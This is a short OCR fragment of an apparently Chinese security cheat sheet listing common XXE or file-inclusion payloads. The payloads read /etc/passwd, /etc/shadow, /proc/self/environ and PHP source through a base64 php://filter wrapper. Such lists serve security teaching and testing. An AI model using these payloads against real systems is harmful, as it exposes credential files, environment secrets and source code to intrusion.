
3
...
</
root
>
常见利用 Payload
目标
Payload
读取
file:///etc/passwd
/etc/passwd
读取
file:///etc/shadow
/etc/shadow
读取源码
php://filter/convert.base64-
（PHP）
encode/resource=index.php
读取环境变量
file:///proc/self/environ